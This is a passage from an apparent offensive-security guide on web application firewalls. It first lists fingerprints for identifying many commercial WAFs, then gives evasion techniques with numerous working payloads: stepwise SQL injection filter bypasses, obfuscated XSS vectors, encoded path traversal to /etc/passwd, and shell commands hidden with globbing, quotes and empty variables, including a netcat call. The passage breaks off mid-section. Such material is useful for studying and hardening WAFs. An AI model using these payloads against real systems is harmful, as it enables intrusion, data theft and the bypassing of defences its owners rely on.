<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header in response may contain:</li>
<ul>
<li><code>WAF/2.0</code> keyword.</li>
<li><code>safedog</code> field value.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SecKing
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy/Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header in response may contain:</li>
<ul>
<li><code>SECKINGWAF</code> keyword.</li>
<li><code>SECKING/{version}</code> field value.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SecuPress
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content may contain:</li>
<ul>
<li><code>SecuPress</code> as text.</li>
<li><code>Block ID: Bad URL Contents</code> as text.</li>
</ul>
<li>Response code returned is <code>503 Service Unavailable</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Secure Entry
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains value set to <code>Secure Entry Server</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SecureIIS
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains either of the following text snippet:</li>
<ul>
<li>Image displaying <code>beyondtrust</code> logo.</li>
<li><code>Download SecureIIS Personal Edition</code></li>
<li>Reference to <code>http://www.eeye.com/SecureIIS/</code> URL.</li>
<li><code>SecureIIS Error</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SecureSphere
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains the following text snippet:</li>
<ul>
<li>Error in <code>h2</code> text.</li>
<li>Title contains only text as <code>Error</code>.</li>
<li><code>Contact support for additional information.</code> text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SEnginx
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>SENGINX-ROBOT-MITIGATION</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ServerDefender VP
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response contains <code>X-Pint</code> header field with <code>p80</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Shadow Daemon
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>request forbidden by administrative rules.</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ShieldSecurity
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:
<ul>
<li><code>You were blocked by the Shield.</code> text.</li>
<li><code>Something in the URL, Form or Cookie data wasn't appropriate</code> text snippet.</li>
<li><code>Warning: You have {number} remaining transgression(s) against this site</code>.</li>
<li><code>Seriously stop repeating what you are doing or you will be locked out</code>.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SiteGround
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains<br> <code>The page you are trying to access is restricted due to a security rule</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SiteGuard (JP Secure)
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:
<ul>
<li><code>Powered by SiteGuard</code> text snippet.</li>
<li><code>The server refuse to browse the page.</code> text snippet.</li>
<li><code>The URL may not be correct. Please confirm the value.</code></li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SiteLock TrueShield
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page source contains the following:</li>
<ul>
<li>Reference to <code>www.sitelock.com</code> URL.</li>
<li><code>Sitelock is leader in Business Website Security Services.</code> text.</li>
<li><code>sitelock-site-verification</code> keyword.</li>
<li><code>sitelock_shield_logo</code> image.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SonicWall
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contain <code>SonicWALL</code> keyword value.</li>
<li>Blocked response page contains either of the following text snippet:</li>
<ul>
<li>Image displaying <code>Dell</code> logo.</li>
<li><code>This request is blocked by the SonicWALL.</code></li>
<li><code>Web Site Blocked</code> text snippet.</li>
<li><code>nsa_banner</code> as keyword. :p</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Sophos UTM
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>Powered by UTM Web Protection</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SquareSpace
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response code returned is <code>404 Not Found</code> upon malicious requests.</li>
<li>Blocked response page contains either of the following text snippet:</li>
<ul>
<li><code>BRICK-50</code> keyword.</li>
<li><code>404 Not Found</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SquidProxy IDS
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains field value <code>squid/{version}</code>.</li>
<li>Blocked response page contains<br> <code>Access control configuration prevents your request from being allowed at this time.</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
StackPath
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Contains image displaying <code>StackPath</code> logo.</li>
<li>Blocked response page contains<br> <code>You performed an action that triggered the service and blocked your request</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Stingray
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response code returns <code>403 Forbidden</code> or <code>500 Internal Error</code>.</li>
<li>Response headers contain the <code>X-Mapping</code> header field name.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Sucuri CloudProxy
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers may contain <code>Sucuri</code> or <code>Cloudproxy</code> keywords.</li>
<li>Blocked response page contains the following text snippet:</li>
<ul>
<li><code>Access Denied - Sucuri Website Firewall</code> text.</li>
<li>Reference to <code>https://sucuri.net/privacy-policy</code> URL.</li>
<li>Sometimes the email <code>[email protected]</code>.</li>
<li>Contains copyright notice <code>;copy {year} Sucuri Inc</code>.</li>
</ul>
<li>Response headers contains <code>X-Sucuri-ID</code> header along with normal requests.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Synology Cloud
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page has <code>Copyright (c) 2019 Synology Inc. All rights reserved.</code>as text.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Tencent Cloud
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response code returns <code>405 Method Not Allowed</code> error.</li>
<li>Blocked response page contains reference to <code>waf.tencent-cloud.com</code> URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Teros
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain cookie field <code>st8id</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
TrafficShield
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> might contain <code>F5-TrafficShield</code> keyword.</li>
<li><code>ASINFO=</code> value might be detected in response cookies.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
TransIP
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain unique header <code>X-TransIP-Backend</code>.</li>
<li>Response headers contain another header <code>X-TransIP-Balancer</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
UCloud UEWaf
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content might contain:
<ul>
<li>Reference to <code>/uewaf_deny_pages/default/img/</code> inurl directory.</li>
<li><code>ucloud.cn</code> URL.</li>
</ul>
<li>Response headers returned has <code>Server</code> header set to <code>uewaf/{version}</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
URLMaster SecurityCheck
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers might contain:
<ul>
<li><code>UrlMaster</code> keyword.</li>
<li><code>UrlRewriteModule</code> keyword.</li>
<li><code>SecurityCheck</code> keyword.</li>
</ul>
<li>Blocked response code returned is <code>400 Bad Request</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
URLScan
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li></li>
<li>Blocked response page contains:</li>
<ul>
<li><code>Rejected-by-URLScan</code> text snippet.</li>
<li><code>Server Erro in Application</code> as heading.</li>
<li><code>Module: IIS Web Core</code> in table.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
USP Secure Entry
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>Secure Entry Server</code> field value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Varnish (OWASP)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Malicious request returns <code>404 Not Found</code> Error.</li>
<li>Response page contains:</li>
<ul>
<li><code>Request rejected by xVarnish-WAF</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Varnish CacheWall
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li><code>Error 403 Naughty, not Nice!</code> as heading.</li>
<li><code>Varnish cache Server</code> as text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Viettel
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li>Block page has title set to <code>Access denied · Viettel WAF</code>.</li>
<li>Reference to <code>https://cloudrity.com.vn/</code> URL.</li>
<li>Response page contains keywords <code>Viettel WAF system</code>.</li>
<li>Contact information reference to <code>https://cloudrity.com.vn/customer/#/contact</code> URL.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
VirusDie
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li><code>http://cdn.virusdie.ru/splash/firewallstop.png</code> picture.</li>
<li><code>copy; Virusdie.ru</p></code> copyright notice.</li>
<li>Response page title contains <code>Virusdie</code> keyword.</li>
<li>Page metadata contains <code>name="FW_BLOCK"</code> keyword</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WallArm
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> headers contain <code>nginx-wallarm</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WatchGuard IPS
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> headers may contain <code>WatchGuard</code> field value.</li>
<li>Blocked response page contains: </li>
<ul>
<li><code>Request denied by WatchGuard Firewall</code> text.</li>
<li><code>WatchGuard Technologies Inc.</code> as footer.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebARX Security
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Restricted to specifically WordPress sites only.</li>
<li>Blocked response page contains: </li>
<ul>
<li><code>This request has been blocked by WebARX Web Application Firewall</code> text.</li>
<li>Reference to <code>/wp-content/plugins/webarx/</code> directory where it is installed.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebKnight
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>WebKnight</code> keyword.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>WebKnight Application Firewall Alert</code> text warning.</li>
<li><code>AQTRONIX WebKnight</code> text snippet.</li>
</ul>
<li>Blocked response code returned is <code>999 No Hacking</code>. :p</li>
<li>Blocked response code returned is also <code>404 Hack Not Found</code>. :p</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebLand
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>Apache Protected By WebLand WAF</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebRay
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>WebRay-WAF</code> keyword.</li>
<li>Response headers may have <code>DrivedBy</code> field with value <code>RaySrv RayEng/{version}</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebSEAL
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contain <code>WebSEAL</code> keyword.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>This is a WebSEAL error message template file</code> text.</li>
<li><code>WebSEAL server received an invalid HTTP request</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebTotem
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>The current request was blocked by WebTotem</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
West263CDN
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>X-Cache</code> header field with <code>WT263CDN</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Wordfence
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>WebKnight</code> keyword.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>Generated by Wordfence</code> text snippet.</li>
<li><code>A potentially unsafe operation has been detected in your request to this site</code> text warning.</li>
<li><code>Your access to this site has been limited</code> text warning.</li>
<li><code>This response was generated by Wordfence</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WTS-WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page title has <code>WTS-WAF</code> keyword.</li>
<li><code>Server</code> header contains <code>wts</code> as value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
XLabs Security WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>X-CDN</code> header field with <code>XLabs Security</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Xuanwudun WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains reference to <code>http://admin.dbappwaf.cn/index.php/Admin/ClientMisinform/</code> site URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Yunaq Chuangyu
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page has reference to:
<ul>
<li><code>365cyd.com</code> or <code>365cyd.net</code> URL.</li>
<li>Reference to help page at <code>http://help.365cyd.com/cyd-error-help.html?code=403</code>.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Yundun
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>YUNDUN</code> as value.</li>
<li><code>X-Cache</code> header field contains <code>YUNDUN</code> as value.</li>
<li>Response page contains <code>Blocked by YUNDUN Cloud WAF</code> text snippet.</li>
<li>Blocked response page contains reference to <code>yundun.com/yd_http_error/</code> URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Yunsuo
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains image class reference to <code>yunsuologo</code>.</li>
<li>Response headers contain the <code>yunsuo_session</code> field name.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
YxLink
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response might have <code>yx_ci_session</code> cookie field.</li>
<li>Response might have <code>yx_language</code> cookie field.</li>
<li><code>Server</code> header contains <code>Yxlink-WAF</code> field value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ZenEdge
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains reference to <code>/__zenedge/assets/</code> directory.</li>
<li><code>Server</code> header contain <code>ZENEDGE</code> keyword.</li>
<li>Blocked response headers may contain <code>X-Zen-Fury</code> header.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ZScaler
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header has value set to <code>ZScaler</code>.</li>
<li>Blocked response page contains:
<ul>
<li><code>Access Denied: Accenture Policy</code> text.</li>
<li>Reference to <code>https://policies.accenture.com</code> URL.</li>
<li>Reference to image at <code>https://login.zscloud.net/img_logo_new1.png</code>.</li>
<li><code>Your organization has selected Zscaler to protect you from internet threats</code>.</li>
<li><code>The Internet site you have attempted to access is prohibited. Accenture's webfilters indicate that the site likely contains content considered inappropriate</code>.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
</table>
## Evasion Techniques
Lets look at some methods of bypassing and evading WAFs.
### Fuzzing/Bruteforcing:
#### Method:
Running a set of payloads against the URL/endpoint. Some nice fuzzing wordlists:
- Wordlists specifically for fuzzing
- [Seclists/Fuzzing](https://github.com/danielmiessler/SecLists/tree/master/Fuzzing).
- [Fuzz-DB/Attack](https://github.com/fuzzdb-project/fuzzdb/tree/master/attack)
- [Other Payloads](https://github.com/foospidy/payloads)
#### Technique:
- Load up your wordlist into fuzzer and start the bruteforce.
- Record/log all responses from the different payloads fuzzed.
- Use random user-agents, ranging from Chrome Desktop to iPhone browser.
- If blocking noticed, increase fuzz latency (eg. 2-4 secs).
- Always use proxychains, since chances are real that your IP gets blocked.
#### Drawbacks:
- This method often fails.
- Many a times your IP will be blocked (temporarily/permanently).
### Regex Reversing:
#### Method:
- Most efficient method of bypassing WAFs.
- Some WAFs rely upon matching the attack payloads with the signatures in their databases.
- Payload matches the reg-ex the WAF triggers alarm.
#### Techniques:
### Blacklisting Detection/Bypass
- In this method we try to fingerprint the rules step by step by observing the keywords being blacklisted.
- The idea is to guess the regex and craft the next payloads which doesn't use the blacklisted keywords.
__Case__: SQL Injection
##### • Step 1:
__Keywords Filtered__: `and`, `or`, `union`
__Probable Regex__: `preg_match('/(and|or|union)/i', $id)`
- __Blocked Attempt__: `union select user, password from users`
- __Bypassed Injection__: `1 || (select user from users where user_id = 1) = 'admin'`
##### • Step 2:
__Keywords Filtered__: `and`, `or`, `union`, `where`
- __Blocked Attempt__: `1 || (select user from users where user_id = 1) = 'admin'`
- __Bypassed Injection__: `1 || (select user from users limit 1) = 'admin'`
##### • Step 3:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`
- __Blocked Attempt__: `1 || (select user from users limit 1) = 'admin'`
- __Bypassed Injection__: `1 || (select user from users group by user_id having user_id = 1) = 'admin'`
##### • Step 4:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`
- __Blocked Attempt__: `1 || (select user from users group by user_id having user_id = 1) = 'admin'`
- __Bypassed Injection__: `1 || (select substr(group_concat(user_id),1,1) user from users ) = 1`
##### • Step 5:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`
- __Blocked Attempt__: `1 || (select substr(gruop_concat(user_id),1,1) user from users) = 1`
- __Bypassed Injection__: `1 || 1 = 1 into outfile 'result.txt'`
- __Bypassed Injection__: `1 || substr(user,1,1) = 'a'`
##### • Step 6:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`, `'`
- __Blocked Attempt__: `1 || (select substr(gruop_concat(user_id),1,1) user from users) = 1`
- __Bypassed Injection__: `1 || user_id is not null`
- __Bypassed Injection__: `1 || substr(user,1,1) = 0x61`
- __Bypassed Injection__: `1 || substr(user,1,1) = unhex(61)`
##### • Step 7:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`, `'`, `hex`
- __Blocked Attempt__: `1 || substr(user,1,1) = unhex(61)`
- __Bypassed Injection__: `1 || substr(user,1,1) = lower(conv(11,10,36))`
##### • Step 8:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`, `'`, `hex`, `substr`
- __Blocked Attempt__: `1 || substr(user,1,1) = lower(conv(11,10,36))`
- __Bypassed Injection__: `1 || lpad(user,7,1)`
##### • Step 9:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`, `'`, `hex`, `substr`, `white space`
- __Blocked Attempt__: `1 || lpad(user,7,1)`
- __Bypassed Injection__: `1%0b||%0blpad(user,7,1)`
### Obfuscation:
#### Method:
- Encoding payload to different encodings (a hit and trial approach).
- You can encode whole payload, or some parts of it and test recursively.
#### Techniques:
__1. Case Toggling__
- Some poorly developed WAFs filter selectively specific case WAFs.
- We can combine upper and lower case characters for developing efficient payloads.
__Standard__: `<script>alert()</script>`
__Bypassed__: `<ScRipT>alert()</sCRipT>`
__Standard__: `SELECT * FROM all_tables WHERE OWNER = 'DATABASE_NAME'`
__Bypassed__: `sELecT * FrOm all_tables whERe OWNER = 'DATABASE_NAME'`
__2. URL Encoding__
- Encode normal payloads with % encoding/URL encoding.
- Can be done with online tools like [this](https://www.url-encode-decode.com/).
- Burp includes a in-built encoder/decoder.
__Blocked__: `<svG/x=">"/oNloaD=confirm()//`
__Bypassed__: `%3CsvG%2Fx%3D%22%3E%22%2FoNloaD%3Dconfirm%28%29%2F%2F`
__Blocked__: `uNIoN(sEleCT 1,2,3,4,5,6,7,8,9,10,11,12)`
__Bypassed__: `uNIoN%28sEleCT+1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%29`
__3. Unicode Normalization__
- ASCII characters in unicode encoding encoding provide great variants for bypassing.
- You can encode entire/part of the payload for obtaining results.
__Standard__: `<marquee onstart=prompt()>`
__Obfuscated__: `<marquee onstart=\u0070r\u06f\u006dpt()>`
__Blocked__: `/?redir=http://google.com`
__Bypassed__: `/?redir=http://google。com` (Unicode alternative)
__Blocked__: `<marquee loop=1 onfinish=alert()>x`
__Bypassed__: `<marquee loop=1 onfinish=alert︵1)>x` (Unicode alternative)
> __TIP:__ Have a look at [this](https://hackerone.com/reports/231444) and [this](https://hackerone.com/reports/231389) reports on HackerOne. :)
__Standard__: `../../etc/passwd`
__Obfuscated__: `%C0AE%C0AE%C0AF%C0AE%C0AE%C0AFetc%C0AFpasswd`
__4. HTML Representation__
- Often web apps encode special characters into HTML encoding and render them accordingly.
- This leads us to basic bypass cases with HTML encoding (numeric/generic).
__Standard__: `"><img src=x onerror=confirm()>`
__Encoded__: `"><img src=x onerror=confirm()>` (General form)
__Encoded__: `"><img src=x onerror=confirm()>` (Numeric reference)
__5. Mixed Encoding__
- Sometimes, WAF rules often tend to filter out a specific type of encoding.
- This type of filters can be bypassed by mixed encoding payloads.
- Tabs and newlines further add to obfuscation.
__Obfuscated__:
```
<A HREF="h
tt p://6 6.000146.0x7.147/">XSS</A>
```
__6. Using Comments__
- Comments obfuscate standard payload vectors.
- Different payloads have different ways of obfuscation.
__Blocked__: `<script>alert()</script>`
__Bypassed__: `<!--><script>alert/**/()/**/</script>`
__Blocked__: `/?id=1+union+select+1,2,3--`
__Bypassed__: `/?id=1+un/**/ion+sel/**/ect+1,2,3--`
__7. Double Encoding__
- Often WAF filters tend to encode characters to prevent attacks.
- However poorly developed filters (no recursion filters) can be bypassed with double encoding.
__Standard__: `http://victim/cgi/../../winnt/system32/cmd.exe?/c+dir+c:\`
__Obfuscated__: `http://victim/cgi/%252E%252E%252F%252E%252E%252Fwinnt/system32/cmd.exe?/c+dir+c:\`
__Standard__: `<script>alert()</script>`
__Obfuscated__: `%253Cscript%253Ealert()%253C%252Fscript%253E`
__8. Wildcard Obfuscation__
- Globbing patterns are used by various command-line utilities to work with multiple files.
- We can tweak them to execute system commands.
- Specific to remote code execution vulnerabilities on linux systems.
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: `/???/??t /???/??ss??`
Used chars: `/ ? t s`
__Standard__: `/bin/nc 127.0.0.1 1337`
__Obfuscated__: `/???/n? 2130706433 1337`
Used chars: `/ ? n [0-9]`
__9. Dynamic Payload Generation__
- Different programming languages have different syntaxes and patterns for concatenation.
- This allows us to effectively generate payloads that can bypass many filters and rules.
__Standard__: `<script>alert()</script>`
__Obfuscated__: `<script>eval('al'+'er'+'t()')</script>`
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: `/bi'n'''/c''at' /e'tc'/pa''ss'wd`
> Bash allows path concatenation for execution.
__Standard__: `<iframe/onload='this["src"]="javascript:alert()"';>`
__Obfuscated__: `<iframe/onload='this["src"]="jav"+"as	cr"+"ipt:al"+"er"+"t()"';>`
__9. Junk Characters__
- Normal payloads get filtered out easily.
- Adding some junk chars helps avoid detection (specific cases only).
- They often help in confusing regex based firewalls.
__Standard__: `<script>alert()</script>`
__Obfuscated__: `<script>+-+-1-+-+alert(1)</script>`
__Standard__: `<BODY onload=alert()>`
__Obfuscated__: ```<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert()>```
> __NOTE:__ The above payload can break the regex parser to cause an exception.
__Standard__: `<a href=javascript;alert()>ClickMe `
__Bypassed__: `<a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe`
__10. Line Breaks__
- Many WAF with regex based filtering effectively blocks many attempts.
- Line breaks (CR/LF) can break firewall regex and bypass stuff.
__Standard__: `<iframe src=javascript:confirm(0)">`
__Obfuscated__: `<iframe src="%0Aj%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At%0A%3Aconfirm(0)">`
__11. Uninitialized Variables__
- Uninitialized bash variables can evade bad regular expression based filters and pattern match.
- These have value equal to null/they act like empty strings.
- Both bash and perl allow this kind of interpretations.
> __BONUS:__ Variable names can have any number of random characters. I have represented them here as `$aaaaaa`, `$bbbbbb`, and so on. You can replace them with any number of random chars like `$ushdjah` and so on. ;)
- __Level 1 Obfuscation__: Normal
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: `/bin/cat$u /etc/passwd$u`
- __Level 2 Obfuscation__: Postion Based
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: <code>$u<b>/bin</b>$u<b>/cat</b>$u $u<b>/etc</b>$u<b>/passwd</b>$u</code>
- __Level 3 Obfuscation__: Random characters
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: <code>$aaaaaa<b>/bin</b>$bbbbbb<b>/cat</b>$ccccccc $dddddd<b>/etc</b>$eeeeeee<b>/passwd</b>$fffffff</code>
An exotic payload crafted:
```
$sdijchkd/???$sdjhskdjh/??t$skdjfnskdj $sdofhsdhjs/???$osdihdhsdj/??ss??$skdjhsiudf
```
__12. Tabs and Line Feeds__
- Tabs often help to evade firewalls especially regex based ones.
- Tabs can help break firewall regex when the regex is expecting whitespaces and not tabs.
__Standard__: `<IMG SRC="javascript:alert();">`
__Bypassed__: `<IMG SRC=" javascript:alert();">`
__Variant__: `<IMG SRC=" jav ascri pt:alert ();">`
__Standard__: `http://test.com/test?id=1 union select 1,2,3`
__Standard__: `http://test.com/test?id=1%09union%23%0A%0Dselect%2D%2D%0A%0D1,2,3`
__Standard__: `<iframe src=javascript:alert(1)></iframe>`
__Obfuscated__:
```
<iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe>
```
__13. Token Breakers__
- Attacks on tokenizers attempt to break the logic of splitting a request into tokens with the help of token breakers.
